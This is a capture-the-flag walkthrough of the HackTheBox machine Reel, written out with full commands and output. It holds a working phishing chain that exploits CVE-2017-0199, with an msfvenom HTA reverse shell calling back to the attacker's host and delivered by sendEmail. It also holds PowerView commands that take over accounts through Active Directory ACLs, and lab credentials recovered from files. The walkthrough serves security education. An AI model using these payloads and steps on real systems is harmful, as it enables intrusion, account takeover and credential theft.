HTB: Reel
 Reel was an awesome box because it presents challenges rarely seen in CTF environments, phishing and Active Directory. Rather than initial access coming through a web exploit, to gain an initial foothold on Reel, I’ll use some documents collected from FTP to craft a malicious rtf file and phishing email that will exploit the host and avoid the protections put into place. Then I’ll pivot through different AD users and groups, taking advantage of their different rights to eventually escalate to administrator. In Beyond Root, I’ll explore remnants of a second path to root that didn’t make the final cut, look at the ACLs on root.txt, examine the script that opens attachments as nico.
Reel was an awesome box because it presents challenges rarely seen in CTF environments, phishing and Active Directory. Rather than initial access coming through a web exploit, to gain an initial foothold on Reel, I’ll use some documents collected from FTP to craft a malicious rtf file and phishing email that will exploit the host and avoid the protections put into place. Then I’ll pivot through different AD users and groups, taking advantage of their different rights to eventually escalate to administrator. In Beyond Root, I’ll explore remnants of a second path to root that didn’t make the final cut, look at the ACLs on root.txt, examine the script that opens attachments as nico.
Box Info
| Name | Reel Play on HackTheBox |
|---|---|
| Release Date | 23 Jun 2018 |
| Retire Date | 04 May 2024 |
| OS | Windows |
| Base Points | Hard [40] |
| Rated Difficulty |  |
| Radar Graph |  |
00:43:35 |
|
05:27:49 |
|
| Creator |  |
Recon
nmap
nmap shows only ftp, ssh, and smtp open. It looks like a Windows box based on ftp:
root@kali# nmap -sT -p- --min-rate 5000 -oA nmap/alltcp 10.10.10.77
Starting Nmap 7.70 ( https://nmap.org ) at 2018-06-26 14:30 EDT
Nmap scan report for 10.10.10.77
Host is up (0.18s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
25/tcp open smtp
Nmap done: 1 IP address (1 host up) scanned in 87.64 seconds
root@kali# nmap -sU -p- --min-rate 5000 -oA nmap/alludp 10.10.10.77
Starting Nmap 7.70 ( https://nmap.org ) at 2018-06-26 14:36 EDT
Nmap scan report for 10.10.10.77
Host is up (0.10s latency).
All 65535 scanned ports on 10.10.10.77 are open|filtered
Nmap done: 1 IP address (1 host up) scanned in 27.23 seconds
root@kali# nmap -sV -sC -p 21,22,25 -oA nmap/initial 10.10.10.77
Starting Nmap 7.70 ( https://nmap.org ) at 2018-06-26 14:37 EDT
Nmap scan report for 10.10.10.77
Host is up (0.10s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_05-29-18 12:19AM <DIR> documents
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH 7.6 (protocol 2.0)
| ssh-hostkey:
| 2048 82:20:c3:bd:16:cb:a2:9c:88:87:1d:6c:15:59:ed:ed (RSA)
| 256 23:2b:b8:0a:8c:1c:f4:4d:8d:7e:5e:64:58:80:33:45 (ECDSA)
|_ 256 ac:8b:de:25:1d:b7:d8:38:38:9b:9c:16:bf:f6:3f:ed (ED25519)
25/tcp open smtp?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Kerberos, LDAPBindReq, LDAPSearchReq, LPDString, NULL, RPCCheck, SMBProgNeg, SSLSessionReq, TLSSessionReq, X11Probe:
| 220 Mail Service ready
| FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, RTSPRequest:
| 220 Mail Service ready
| sequence of commands
| sequence of commands
| Hello:
| 220 Mail Service ready
| EHLO Invalid domain address.
| Help:
| 220 Mail Service ready
| DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| SIPOptions:
| 220 Mail Service ready
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
|_ sequence of commands
| sequence of commands
| smtp-commands: REEL, SIZE 20480000, AUTH LOGIN PLAIN, HELP,
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
...[snip]...
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 182.64 seconds
FTP
Enumeration
nmap reported that anonymous logins are accepted. So I’ll connect, using anything as the password:
root@kali# ftp 10.10.10.77
Connected to 10.10.10.77.
220 Microsoft FTP Service
Name (10.10.10.77:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
Looking around, there’s a dir documents with three docs:
ftp> dir
200 PORT command successful.
150 Opening ASCII mode data connection.
05-29-18 12:19AM <DIR> documents
226 Transfer complete.
ftp> cd documents
250 CWD command successful.
ftp> dir
200 PORT command successful.
150 Opening ASCII mode data connection.
05-29-18 12:19AM 2047 AppLocker.docx
05-28-18 02:01PM 124 readme.txt
10-31-17 10:13PM 14581 Windows Event Forwarding.docx
226 Transfer complete.
I’ll grab all three files:
ftp> prompt
Interactive mode off.
ftp> mget *
local: AppLocker.docx remote: AppLocker.docx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2047 bytes received in 0.10 secs (19.2425 kB/s)
local: readme.txt remote: readme.txt
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
124 bytes received in 0.10 secs (1.1592 kB/s)
local: Windows Event Forwarding.docx remote: Windows Event Forwarding.docx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
14581 bytes received in 0.21 secs (68.8589 kB/s)
AppLocker.docx
Just one line in this document, but something to keep in mind as I try to get code execution:
AppLocker procedure to be documented - hash rules for exe, msi and scripts (ps1,vbs,cmd,bat,js) are in effect.
readme.txt
This document is also short, but does give a hint as to the kinds of documents that will be read:
please email me any rtf format procedures - I’ll review and convert.
new format / converted documents will be saved here.
Windows Event Forwarding.docx
There’s a bunch of stuff in here, but what’s really interesting for my purposes is the metadata (note added by me):
root@kali# exiftool Windows\ Event\ Forwarding.docx
ExifTool Version Number : 10.96
File Name : Windows Event Forwarding.docx
Directory : .
File Size : 14 kB
File Modification Date/Time : 2018:07:02 08:22:05-04:00
File Access Date/Time : 2018:07:02 08:22:05-04:00
File Inode Change Date/Time : 2018:07:02 08:22:05-04:00
File Permissions : rwxrwx---
File Type : DOCX
File Type Extension : docx
MIME Type : application/vnd.openxmlformats-officedocument.wordprocessingml.document
Zip Required Version : 20
Zip Bit Flag : 0x0006
Zip Compression : Deflated
Zip Modify Date : 1980:01:01 00:00:00
Zip CRC : 0x82872409
Zip Compressed Size : 385
Zip Uncompressed Size : 1422
Zip File Name : [Content_Types].xml
Creator : nico@megabank.com <-- email address!!
Revision Number : 4
Create Date : 2017:10:31 18:42:00Z
Modify Date : 2017:10:31 18:51:00Z
Template : Normal.dotm
Total Edit Time : 5 minutes
Pages : 2
Words : 299
Characters : 1709
Application : Microsoft Office Word
Doc Security : None
Lines : 14
Paragraphs : 4
Scale Crop : No
Heading Pairs : Title, 1
Titles Of Parts :
Company :
Links Up To Date : No
Characters With Spaces : 2004
Shared Doc : No
Hyperlinks Changed : No
App Version : 14.0000
There’s an email address in there: nico@megabank.com
SMTP Enumeration
With SMTP, it’s useful to enumerate valid users. I’ll show both manually and using a script.
Manually
To make sure I understand what’s going on, I’ll start testing manually with telnet:
root@kali# telnet 10.10.10.77 25
Trying 10.10.10.77...
Connected to 10.10.10.77.
Escape character is '^]'.
220 Mail Service ready
HELO 0xdf.com
250 Hello.
MAIL FROM: <0xdf@aol.com>
250 OK
RCPT TO: <0xdf@megabank.com>
550 Unknown user
RCPT TO: <nico@megabank.com>
250 OK
RCPT TO: <nico@reel.htb>
250 OK
RCPT TO: <admin@reel.htb>
250 OK
RCPT TO: <0xdf@reel.htb>
250 OK
RCPT TO: <0xdf@leer.htb>
250 OK
It seems to accept any user @reel.htb, but it’s a bit more discriminating with @megabank. That’s promising for the email address I found earlier.
stmp-enum-users
PentestMonkey has a script, smtp-enum-users, which will try to enumerate SMTP users with three modes. I’ll generate a list of users to check:
root@kali# cat test-users.txt
reel
administrator
admin
root
reel@htb
reel@htb.local
reel@reel.htb
administrator@htb
admin@htb
root@htb
sadfasdfasdfasdf@htb
nico@megabank.com
0xdf@megabank.com
htb@metabank.com
EXPN and VRFY returned no hits. RCPT does what I did manually above, and returns the same results:
root@kali# smtp-user-enum -M RCPT -U test-users.txt -t 10.10.10.77
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
----------------------------------------------------------
| Scan Information |
----------------------------------------------------------
Mode ..................... RCPT
Worker Processes ......... 5
Usernames file ........... test-users.txt
Target count ............. 1
Username count ........... 14
Target TCP port .......... 25
Query timeout ............ 5 secs
Target domain ............
######## Scan started at Mon Nov 5 11:31:07 2018 #########
10.10.10.77: reel@htb exists
10.10.10.77: reel@htb.local exists
10.10.10.77: reel@reel.htb exists
10.10.10.77: administrator@htb exists
10.10.10.77: admin@htb exists
10.10.10.77: root@htb exists
10.10.10.77: sadfasdfasdfasdf@htb exists
10.10.10.77: nico@megabank.com exists
######## Scan completed at Mon Nov 5 11:31:07 2018 #########
8 results.
13 queries in 1 seconds (13.0 queries / sec)
It looks like anything with htb in the domain, and nico@megabank.com comes back as valid.
Phishing with RTF Dynamite
RTF Exploit
At the time of Reel’s release, there was a popular RTF exploit that was being used very commonly in broad-based attacks, CVE-2017-0199. The Metasploit module description does a good job explaining it at a high level:
Description: This module creates a malicious RTF file that when opened in vulnerable versions of Microsoft Word will lead to code execution. The flaw exists in how a olelink object can make a http(s) request, and execute hta code in response. This bug was originally seen being exploited in the wild starting in Oct 2016. This module was created by reversing a public malware sample.
To exploit CVE-2017-0199, I’ll get the user will open an malicious RTF file, which will make an HTTP request for an HTA file. I’ll want that HTA file to execute code to give me a shell.
Without Metasploit
Generate Documents
First, I’ll use msfvenom to generate an HTA file that will give me a reverse shell:
root@kali# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.3 LPORT=443 -f hta-psh -o msfv.hta
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of hta-psh file: 6535 bytes
Saved as: msfv.hta
Next, I’ll create an RTF file, using scripts from this GitHub and the following options:
-M gen- generate document-w invoice.rtf- output file name-u http://10.10.14.3/msfv.hta- url to get the hta from-t rtf- create rtf document (as opposed to ppsx)-x 0- disable rtf obfuscation
root@kali# python CVE-2017-0199/cve-2017-0199_toolkit.py -M gen -w invoice.rtf -u http://10.10.14.3/msfv.hta -t rtf -x 0
Generating normal RTF payload.
Generated invoice.rtf successfully
Send Email / Shell
With the document’s prepped, I’ll start a python http.server to serve the hta file, a nc listener to catch my shell, and then send the phish. I’ll use sendemail with the following options:
-f- from address, can be anything as long as the domain exists-t- to address,nico@megabank.com-u- subject-m- body-a- attachment-s- smtp server-v- verbose
root@kali# sendEmail -f 0xdf@megabank.com -t nico@megabank.com -u "Invoice Attached" -m "You are overdue payment" -a invoice.rtf -s 10.10.10.77 -v
Nov 05 12:30:43 kali sendEmail[20365]: DEBUG => Connecting to 10.10.10.77:25
Nov 05 12:30:43 kali sendEmail[20365]: DEBUG => My IP address is: 10.10.14.3
Nov 05 12:30:43 kali sendEmail[20365]: SUCCESS => Received: 220 Mail Service ready
Nov 05 12:30:43 kali sendEmail[20365]: INFO => Sending: EHLO kali
Nov 05 12:30:43 kali sendEmail[20365]: SUCCESS => Received: 250-REEL, 250-SIZE 20480000, 250-AUTH LOGIN PLAIN, 250 HELP
Nov 05 12:30:43 kali sendEmail[20365]: INFO => Sending: MAIL FROM:<0xdf@megabank.com>
Nov 05 12:30:43 kali sendEmail[20365]: SUCCESS => Received: 250 OK
Nov 05 12:30:43 kali sendEmail[20365]: INFO => Sending: RCPT TO:<nico@megabank.com>
Nov 05 12:30:43 kali sendEmail[20365]: SUCCESS => Received: 250 OK
Nov 05 12:30:43 kali sendEmail[20365]: INFO => Sending: DATA
Nov 05 12:30:43 kali sendEmail[20365]: SUCCESS => Received: 354 OK, send.
Nov 05 12:30:43 kali sendEmail[20365]: INFO => Sending message body
Nov 05 12:30:43 kali sendEmail[20365]: Setting content-type: text/plain
Nov 05 12:30:43 kali sendEmail[20365]: DEBUG => Sending the attachment [invoice.rtf]
Nov 05 12:30:54 kali sendEmail[20365]: SUCCESS => Received: 250 Queued (11.609 seconds)
Nov 05 12:30:54 kali sendEmail[20365]: Email was sent successfully! From: <0xdf@megabank.com> To: <nico@megabank.com> Subject: [Invoice Attached] Attachment(s): [invoice.rtf] Server: [10.10.10.77:25]
Shortly after that, I get a shell:
root@kali# nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.77] 54014
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
htb\nico
Here’s what that looks like (takes about 35 seconds):

Metasploit
Metasploit has a module for CVE-2017-0199, exploit/windows/fileformat/office_word_hta, which takes generates the document and takes care of the servers.
I’ll set up the options for this module, and run it:
msf5 exploit(windows/fileformat/office_word_hta) > options
Module options (exploit/windows/fileformat/office_word_hta):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME invoice.doc yes The file name.
SRVHOST 10.10.14.3 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH default.hta yes The URI to use for the HTA file
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.3 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Office Word
msf5 exploit(windows/fileformat/office_word_hta) > run
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.3:443
[+] invoice.doc stored at /root/.msf4/local/invoice.doc
[*] Using URL: http://10.10.14.3:80/default.hta
[*] Server started.
At this point, metasploit has created the document for me, and started two listeners, one on 80 to server the HTA file, and one on 443 to get a callback from meterpreter. It’s my job to get the rtf document to the target.
I’ll send the email the same as in the manual way, but this time with the Metasploit-generated document:
root@kali# sendEmail -f 0xdf@megabank.com -t nico@megabank.com -u "Invoice Attached" -m "You are overdue payment" -a /root/.msf4/local/invoice.doc -s 10.10.10.77 -v
Nov 05 12:06:20 kali sendEmail[20127]: DEBUG => Connecting to 10.10.10.77:25
Nov 05 12:06:20 kali sendEmail[20127]: DEBUG => My IP address is: 10.10.14.3
Nov 05 12:06:20 kali sendEmail[20127]: SUCCESS => Received: 220 Mail Service ready
Nov 05 12:06:20 kali sendEmail[20127]: INFO => Sending: EHLO kali
Nov 05 12:06:20 kali sendEmail[20127]: SUCCESS => Received: 250-REEL, 250-SIZE 20480000, 250-AUTH LOGIN PLAIN, 250 HELP
Nov 05 12:06:20 kali sendEmail[20127]: INFO => Sending: MAIL FROM:<0xdf@megabank.com>
Nov 05 12:06:20 kali sendEmail[20127]: SUCCESS => Received: 250 OK
Nov 05 12:06:20 kali sendEmail[20127]: INFO => Sending: RCPT TO:<nico@megabank.com>
Nov 05 12:06:20 kali sendEmail[20127]: SUCCESS => Received: 250 OK
Nov 05 12:06:20 kali sendEmail[20127]: INFO => Sending: DATA
Nov 05 12:06:20 kali sendEmail[20127]: SUCCESS => Received: 354 OK, send.
Nov 05 12:06:20 kali sendEmail[20127]: INFO => Sending message body
Nov 05 12:06:20 kali sendEmail[20127]: Setting content-type: text/plain
Nov 05 12:06:20 kali sendEmail[20127]: DEBUG => Sending the attachment [/root/.msf4/local/invoice.doc]
Nov 05 12:06:27 kali sendEmail[20127]: SUCCESS => Received: 250 Queued (6.562 seconds)
Nov 05 12:06:27 kali sendEmail[20127]: Email was sent successfully! From: <0xdf@megabank.com> To: <nico@megabank.com> Subject: [Invoice Attached] Attachment(s): [invoice.doc] Server: [10.10.10.77:25]
A minute later, in the metasploit window:
[*] Sending stage (179779 bytes) to 10.10.10.77
[*] Meterpreter session 1 opened (10.10.14.3:443 -> 10.10.10.77:53907) at 2018-11-05 12:06:40 -0500
msf5 exploit(windows/fileformat/office_word_hta) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: HTB\nico
User.txt
With either shell, I can to to \users\nico\desktop and find user.txt:
C:\Users\nico\Desktop>type user.txt
fa363aeb...
Privesc: nico -> tom
On nico’s desktop, there’s a file, cred.xml:
C:\Users\nico\Desktop>type cred.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">HTB\Tom</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000e4a07bc7aaeade47925c42c8be5870730000000002000000000003660000c000000010000000d792a6f34a55235c22da98b0c041ce7b0000000004800000a00000001000000065d2
0f0b4ba5367e53498f0209a3319420000000d4769a161c2794e19fcefff3e9c763bb3a8790deebf51fc51062843b5d52e40214000000ac62dab09371dc4dbfd763fea92b9d5444748692</SS>
</Props>
</Obj>
</Objs>
PowerShell has this object called a PSCredential, which provides a method to store usernames, passwords, and credentials. There’s also two functions, Import-CliXml and Export-CliXml , which are used to save these credentials to and restore them from a file. This file is the output of Export-CliXml.
I can get a plaintext password from the file by loading it with Import-CliXml, and then dumping the results:
C:\Users\nico\Desktop>powershell -c "$cred = Import-CliXml -Path cred.xml; $cred.GetNetworkCredential() | Format-List *"
UserName : Tom
Password : 1ts-mag1c!!!
SecurePassword : System.Security.SecureString
Domain : HTB
I could use that credential to do a PowerShell RunAs (as I did in Bart), but that password works for ssh as tom:
root@kali# ssh tom@10.10.10.77
tom@10.10.10.77's password:
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
tom@REEL C:\Users\tom>whoami
htb\tom
Privesc via AD - Overview
Enumeration
Tom has a directory on his desktop called “AD Audit”. In it, there’s a note.txt:
Findings:
Surprisingly no AD attack paths from user to Domain Admin (using default shortest path query).
Maybe we should re-run Cypher query against other groups we’ve created.
A few directories deeper, there’s more files:
C:\users\tom\desktop\AD Audit\BloodHound\Ingestors> dir
Directory: C:\users\tom\desktop\AD Audit\BloodHound\Ingestors
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 11/16/2017 11:50 PM 112225 acls.csv
-a--- 10/28/2017 9:50 PM 3549 BloodHound.bin
-a--- 10/24/2017 4:27 PM 246489 BloodHound_Old.ps1
-a--- 10/24/2017 4:27 PM 568832 SharpHound.exe
-a--- 10/24/2017 4:27 PM 636959 SharpHound.ps1
acls.cvs seems particularly interesting. Pull that back.
ACLs Analysis - Manual
Before breaking out Bloodhound, it’s useful to understand the kind of data that we’re working with. Here’s an example row:
| ObjectName | ObjectType | ObjectGuid | PrincipalName | PrincipalType | ActiveDirectoryRights | ACEType | AccessControlType | IsInherited |
|---|---|---|---|---|---|---|---|---|
| herman@HTB.LOCAL | USER | nico@HTB.LOCAL | USER | WriteOwner | AccessAllowed | False |
This row say that for the USER object herman, nico has the WriteOwner right. This blog post on adsecurity.org has detailed information about how these rights work, and how they can be exploited, but this gives nico a lot of control over herman.
I’ll load the csv into LibreOffice Calc, set the data to a table with filters, and and freeze the header row. Then, to see what objects tom has rights over, I’ll filter on tom:

So tom has WriteOwner rights over claire:

If I do the same filter for claire, I’ll see claire has WriteDacl rights over the Backup_Admins group object:

Since Backup_Admins sounds like it has good potential, that’ll be my plan.
Bloodhound
Bloodhound is a tool to take that analysis I just did in spreadsheets, and visualize it. This one computer had 880 relationships / edges in it’s graph. Imagine what an active directory environment of 100,000 computers would look like. Bloodhound finds paths between two objects in these large environments.
Installation / Setup
Installation instructions are documented on this blog. However, with the release of Bloodhound 2.0, Bloodhound no longer accepts csv data for importing. When I originally solved Reel, before the release of 2.0, that wasn’t an issue. But today, it is. So I will install an older version that can handle csv.
To install Bloodhound on Kali, you can apt install bloodhound. But to get an older version, I’ll build it from source.
- From
/opt/, I’ll rungit clone https://github.com/BloodHoundAD/BloodHound.gitto check out the code from git. cd BloodHoundto get into the directory- Looking at the release page, it looks like the last 1.x version was 1.52, around April 13. I found a commit that was from that timeframe, and checked it out with
git checkout a3d5d02226. - Then I ran the commands from this page on (building from source](https://github.com/BloodHoundAD/BloodHound/wiki/Building-BloodHound-from-source).
The next steps are the same for apt installation or building from source:
- Run
neo4j console, which opens theneo4jweb interface - Log in at
http://127.0.0.1:7474/with username/password “neo4j”/”neo4j”. You’ll have to change your password on login. Close the window (but don’t exitneo4jin the console). - Run
bloodhoundfrom a new terminal window. Log in with the creds you just set:
- Click on the “Upload Data” button:

- Select the csv file
Analysis
With data loaded, the default view is all the paths to Domain Admin. As tom said in his note, there’s no paths from user to Domain Admin, so it’s just empty.
I’ll start with tom. After putting tom in as the user, I’ll look at “First Degree Object Control” to see what object tom directly controls, and then “Transitive Object Control” to see where that could go if iterated out. Sometimes if the graph is hard to read, the refresh button will redraw it better:

This analysis shows the same path to Backup_Admins through claire.
Privesc: tom -> claire
To move to the claire account, I’ll use the WriteOwner permission along with the functionality of PowerView to take the following steps:
- Become owner of claire’s ACL
- Get permissions on that ACL
- Use those permissions to change the password
For each of these steps, I’ll need PowerView, and PowerShell. Luckily, there’s a copy in C:\Users\tom\Desktop\AD Audit\BloodHound, so I will start up PowerShell and import it:
tom@REEL C:\Users\tom\Desktop\AD Audit\BloodHound>powershell
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All rights reserved.
PS C:\Users\tom\Desktop\AD Audit\BloodHound> . .\PowerView.ps1
Next, I’ll set tom as the owner of claire’s ACL:
PS C:\users\tom\desktop\AD Audit\BloodHound> Set-DomainObjectOwner -identity claire -OwnerIdentity tom
Next, I’ll give tom permissions to change passwords on that ACL:
PS C:\users\tom\desktop\AD Audit\BloodHound> Add-DomainObjectAcl -TargetIdentity claire -PrincipalIdentity tom -Rights ResetPassword
Now, I’ll create a credential, and then set claire’s password:
PS C:\users\tom\desktop\AD Audit\BloodHound> $cred = ConvertTo-SecureString "qwer1234QWER!@#$" -AsPlainText -force
PS C:\users\tom\desktop\AD Audit\BloodHound> Set-DomainUserPassword -identity claire -accountpassword $cred
Now I can use that password to ssh in as claire:
root@kali# ssh claire@10.10.10.77
claire@10.10.10.77's password:
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
claire@REEL C:\Users\claire>
Privesc: claire -> Backup_Admins
From the analysis before, I know that claire has WriteDacl rights on the Backup_Admins group. I can use that to add her to the group. First, see that the only member of the group is ranj:
claire@REEL C:\Users\claire>net group backup_admins
Group name Backup_Admins
Comment
Members
-------------------------------------------------------------------------------
ranj
The command completed successfully.
Now add claire:
claire@REEL C:\Users\claire>net group backup_admins claire /add
The command completed successfully.
claire@REEL C:\Users\Administrator>net group backup_admins
Group name Backup_Admins
Comment
Members
-------------------------------------------------------------------------------
claire ranj
The command completed successfully.
Despite the fact that it shows claire now in the group, I had to log out and back in to get it to take effect.
Privesc: Backup_Admins -> Administrator
Back in as claire and in Backup_Admins, I can check the permissions on the Administrator folder:
claire@REEL C:\Users>icacls Administrator
Administrator NT AUTHORITY\SYSTEM:(OI)(CI)(F)
HTB\Backup_Admins:(OI)(CI)(F)
HTB\Administrator:(OI)(CI)(F)
BUILTIN\Administrators:(OI)(CI)(F)
Successfully processed 1 files; Failed processing 0 files
Perfect. I’m done, right? There’s the flag on the desktop… but I can’t read it:
claire@REEL C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is CC8A-33E1
Directory of C:\Users\Administrator\Desktop
01/21/2018 02:56 PM <DIR> .
01/21/2018 02:56 PM <DIR> ..
11/02/2017 09:47 PM <DIR> Backup Scripts
10/28/2017 11:56 AM 32 root.txt
1 File(s) 32 bytes
3 Dir(s) 15,725,092,864 bytes free
claire@REEL C:\Users\Administrator\Desktop>type root.txt
Access is denied.
claire@REEL C:\Users\Administrator\Desktop>icacls root.txt
root.txt: Access is denied.
After so I’ll check the “Backup Scripts” folder:
claire@REEL C:\Users\Administrator\Desktop\Backup Scripts>dir
Volume in drive C has no label.
Volume Serial Number is CC8A-33E1
Directory of C:\Users\Administrator\Desktop\Backup Scripts
11/02/2017 09:47 PM <DIR> .
11/02/2017 09:47 PM <DIR> ..
11/03/2017 11:22 PM 845 backup.ps1
11/02/2017 09:37 PM 462 backup1.ps1
11/03/2017 11:21 PM 5,642 BackupScript.ps1
11/02/2017 09:43 PM 2,791 BackupScript.zip
11/03/2017 11:22 PM 1,855 folders-system-state.txt
11/03/2017 11:22 PM 308 test2.ps1.txt
6 File(s) 11,903 bytes
2 Dir(s) 15,725,092,864 bytes free
Looking through the scripts, at the very top of BackupScript.ps1, there’s this:
# admin password
$password="Cr4ckMeIfYouC4n!"
With the admin password, I can ssh in as administrator, and get the flag:
root@kali# ssh administrator@10.10.10.77
administrator@10.10.10.77's password:
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
administrator@REEL C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is CC8A-33E1
Directory of C:\Users\Administrator\Desktop
21/01/2018 15:56 <DIR> .
21/01/2018 15:56 <DIR> ..
02/11/2017 22:47 <DIR> Backup Scripts
28/10/2017 12:56 32 root.txt
1 File(s) 32 bytes
3 Dir(s) 15,757,074,432 bytes free
administrator@REEL C:\Users\Administrator\Desktop>type root.txt
1018a033...
Beyond Root
Remnants of a Former Path
As root, I discovered julia had a .ost Offline Outlook Data file in her directory:
PS C:\Users\julia\AppData\Local\Microsoft\Outlook> ls *.ost
Directory: C:\Users\julia\AppData\Local\Microsoft\Outlook
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 31/10/2017 22:30 16818176 julia@megabank.com - Julia.ost
I’ll pull that file back, and use readpst to parse the ost into readable text:
root@kali# readpst julia.ost
Opening PST file and indexes...
Processing Folder "Deleted Items"
Processing Folder "Inbox"
Processing Folder "Outbox"
Processing Folder "Sent Items"
Processing Folder "Calendar"
Processing Folder "Contacts"
Processing Folder "Conversation Action Settings"
Processing Folder "Drafts"
Processing Folder "Journal"
Processing Folder "Junk E-Mail"
Processing Folder "Notes"
Processing Folder "Tasks"
Processing Folder "Sync Issues"
Processing Folder "RSS Feeds"
Processing Folder "Quick Step Settings"
"julia.ost" - 15 items done, 0 items skipped.
"Contacts" - 0 items done, 1 items skipped.
Processing Folder "Conflicts"
Processing Folder "Local Failures"
Processing Folder "Server Failures"
"Sync Issues" - 3 items done, 0 items skipped.
"Calendar" - 0 items done, 4 items skipped.
"Inbox" - 3 items done, 10 items skipped.
"Sent Items" - 2 items done, 0 items skipped.
root@kali# ls
Inbox.mbox julia.ost 'Sent Items.mbox'
Now I can use mutt -Rf [mbox] to open the mbox files and browse the mail (the files are just text, and could also just be opened with a text editor).
The Inbox contains three emails:
-
From brad to julia, subject “AD Audits”:
“Just so you know, I’ve asked Tom to a audit our AD permissions. I just want to be sure that any changes we made don’t reduce security! Oh and I saw your note about smartcreds – I agree much better than a password!”
This is good background for the BloodHound data in Tom’s dir.
-
From julia to julia, subject “My password”:
Password: !!qpqpqp2017@@”
This password does work if I ssh in as julia.
-
From tom to claire, herman, julia, and ranj, subject “Backup Job / Group Permissions”:
“As you know, the backup job/script in the Administrator profile has been consistently failing - maybe the password is wrong. I’ve gone ahead and added Ranj to the “Backup_Admins” group so he can start troubleshooting - as it has access to this location.”
This is good explanation for the Backup_Admins group, and a hint that there’s a password in the script!
So why is this here? I looked for ways to read julia’s email as nico, tom, and claire, and came up short. When I was ready to give up, I asked the box’s creator. It turns out this email was a remnant from an earlier version of the box where there was a second path to root, but that was eventually removed.
root.txt Permissions
So why couldn’t I read root.txt as claire/Backup_Admins? I had access to the folder, but file has different permissions, with a specific DENY on the Backup_Admins group:
administrator@REEL C:\Users\Administrator\Desktop>icacls root.txt
root.txt HTB\Backup_Admins:(DENY)(R)
NT AUTHORITY\SYSTEM:(F)
HTB\Administrator:(RX)
BUILTIN\Administrators:(RX)
Successfully processed 1 files; Failed processing 0 files
Attachment Opening Automation
It’s always interesting to look at any scripting the box creator put in place to make the box work. In this case, I’ll look at the script for opening email attachments.
This process takes place out of the C:\Users\nico\Documents\ path:
PS C:\Users\nico\Documents> ls
Directory: C:\Users\nico\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 06/11/2018 10:47 Attachments
d---- 06/11/2018 10:47 Processed
-ar-- 28/05/2018 23:05 486 auto-enter.ahk
-a--- 29/05/2018 23:23 974 open-attachments.bat
Attachments are saved to the C:\Users\nico\Documents\Attachments directory.
I’ll start with auto-enter.ahk, a AutoHotKey script used to automate tasks on Windows:
PS C:\Users\nico\Documents> type .\auto-enter.ahk
#NoEnv ; Recommended for performance and compatibility with future AutoHotkey releases.
; #Warn ; Enable warnings to assist with detecting common errors.
SendMode Input ; Recommended for new scripts due to its superior speed and reliability.
SetWorkingDir %A_ScriptDir% ; Ensures a consistent starting directory.
#Persistent
SetTimer, PressTheKey, 6000
Return
PressTheKey:
Send {Alt Down}{Tab}{Alt Up}
sleep 1000
Send {Space}
Return
The SetTimer function will run a command repeatedly for some period of time. So this will run PressTheKey for 6 seconds. That function just does an ALT+TAB, sleeps a second, and hits space.
Here’s open-attachments.bat:
@echo off
:LOOP
echo Looking for attachments
cd C:\Users\nico\Documents\
DIR /B C:\Users\nico\Documents\Attachments\ | findstr /i doc > C:\Users\nico\Documents\files.txt
